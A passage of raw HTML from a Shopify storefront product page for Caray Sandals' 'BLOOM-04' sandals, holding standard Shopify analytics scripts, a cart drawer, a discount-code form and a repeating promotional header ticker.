27"}],"purchasingCompany":null},},"https://caray.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68054777944","storefrontBaseUrl":"https:\/\/caray.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":499.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"BLOOM-04\",\"vendor\":\"Caray Sandals\",\"id\":\"8523998920792\",\"untranslatedTitle\":\"BLOOM-04\",\"url\":\"\/products\/bloom-04\",\"type\":\"\"},\"id\":\"43370522607704\",\"image\":{\"src\":\"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067\"},\"sku\":null,\"title\":\"dorado \/ 24\",\"untranslatedTitle\":\"dorado \/ 24\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8523998920792,"gid":"gid:\/\/shopify\/Product\/8523998920792","vendor":"Caray Sandals","type":"","handle":"bloom-04","variants":[{"id":43370522542168,"price":49900,"name":"BLOOM-04 - dorado \/ 22","public_title":"dorado \/ 22","sku":null},{"id":43370522574936,"price":49900,"name":"BLOOM-04 - dorado \/ 23","public_title":"dorado \/ 23","sku":null},{"id":43370522607704,"price":49900,"name":"BLOOM-04 - dorado \/ 24","public_title":"dorado \/ 24","sku":null},{"id":43370522640472,"price":49900,"name":"BLOOM-04 - dorado \/ 25","public_title":"dorado \/ 25","sku":null},{"id":43370522673240,"price":49900,"name":"BLOOM-04 - dorado \/ 26","public_title":"dorado \/ 26","sku":null},{"id":43370522706008,"price":49900,"name":"BLOOM-04 - dorado \/ 27","public_title":"dorado \/ 27","sku":null},{"id":43370522738776,"price":49900,"name":"BLOOM-04 - negro \/ 22","public_title":"negro \/ 22","sku":null},{"id":43370522771544,"price":49900,"name":"BLOOM-04 - negro \/ 23","public_title":"negro \/ 23","sku":null},{"id":43370522804312,"price":49900,"name":"BLOOM-04 - negro \/ 24","public_title":"negro \/ 24","sku":null},{"id":43370522837080,"price":49900,"name":"BLOOM-04 - negro \/ 25","public_title":"negro \/ 25","sku":null},{"id":43370522869848,"price":49900,"name":"BLOOM-04 - negro \/ 26","public_title":"negro \/ 26","sku":null},{"id":43370522902616,"price":49900,"name":"BLOOM-04 - negro \/ 27","public_title":"negro \/ 27","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8523998920792,"requestId":"f4bccea5-a663-4671-aff6-0c7ab1ffd84a-1768748494"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68054777944,
      theme_id: 144025354328,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//caray.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//caray.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//caray.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68054777944,"isMerchantRequest":null,"themeId":144025354328,"themeCityHash":"5648282336935228642","contentLanguage":"es-MX","currency":"MXN","eventMetadataId":"051eff89-8b1f-43eb-a27e-05691d70f569"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8523998920792,"requestId":"f4bccea5-a663-4671-aff6-0c7ab1ffd84a-1768748494","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":43370522542168,"productId":8523998920792,"productGid":"gid:\/\/shopify\/Product\/8523998920792","name":"BLOOM-04 - dorado \/ 22","price":"499.00","sku":null,"brand":"Caray Sandals","variant":"dorado \/ 22","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":43370522542168,"productId":8523998920792,"productGid":"gid:\/\/shopify\/Product\/8523998920792","name":"BLOOM-04 - dorado \/ 22","price":"499.00","sku":null,"brand":"Caray Sandals","variant":"dorado \/ 22","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/caray.com.mx\/products\/bloom-04"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//caray.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://caray.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="68054777944"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144025354328"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://caray.com.mx/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//caray.com.mx/cdn/shop/t/2/assets/cart.js?v=139383546597281746371759279443" defer="defer"></script>
<script src="//caray.com.mx/cdn/shop/t/2/assets/product-info.js?v=174806172978439001541759279444" defer="defer"></script>
<script src="//caray.com.mx/cdn/shop/t/2/assets/product-form.js?v=50618216398228723421759279444" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/68054777944/account?locale=es-MX&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//caray.com.mx/cdn/shop/t/2/assets/section-contact-form.css?v=55230033478288162351759279444" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa tu código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa tu código de descuento</label>
      </div>
      <button class="button" type="submit">AÑADIR</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Pagar pedido
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//caray.com.mx/cdn/shop/t/2/assets/component-tickers.css?v=30346802988262109031759279444" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item, .horizontal-ticker-sections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-sections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
  }
  
  .horizontal-ticker-sections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-sections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--18816043712600__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
            
            
          ">
            Envío gratis a partir de $1200
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            +35 años a tu lado
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Envío gratis a partir de $1200
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                +35 años a tu lado
              </p>

            

          
          
        
        
      
</div>
</div>


</div><div id="shopify-section-sections--18816043712600__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-list-menu.css?v=151968516119678728991759279443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-search.css?v=184225813856820874251759279444" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-menu-drawer.css?v=157470423819771412911759279443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-cart-notification.css?v=137625604348931474661759279443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-cart-items.css?v=68325217056990975251759279443" media="print" onload="this.media='all'"><link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-price.css?v=113267470511575306831759279444" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-loading-overlay.css?v=167310470843593579841759279443" media="print" onload="this.media='all'"><link href="//caray.com.mx/cdn/shop/t/2/assets/component-cart-drawer.css?v=12876392782820889961759279443" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-cart.css?v=183883492810467818381759279443" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-totals.css?v=54425048278126878361759279444" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-price.css?v=113267470511575306831759279444" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-discounts.css?v=152760482443307489271759279443" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-loading-overlay.css?v=167310470843593579841759279443" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-list-menu.css?v=151968516119678728991759279443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-search.css?v=184225813856820874251759279444" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-menu-drawer.css?v=157470423819771412911759279443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-cart-notification.css?v=137625604348931474661759279443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-cart-items.css?v=68325217056990975251759279443" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//caray.com.mx/cdn/shop/t/2/assets/details-disclosure.js?v=153497636716254413831759279444" defer="defer"></script>
<script src="//caray.com.mx/cdn/shop/t/2/assets/details-modal.js?v=4511761896672669691759279444" defer="defer"></script>
<script src="//caray.com.mx/cdn/shop/t/2/assets/cart-notification.js?v=160453272920806432391759279443" defer="defer"></script>
<script src="//caray.com.mx/cdn/shop/t/2/assets/search-form.js?v=113639710312857635801759279444" defer="defer"></script><script src="//caray.com.mx/cdn/shop/t/2/assets/cart-drawer.js?v=44260131999403604181759279443" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
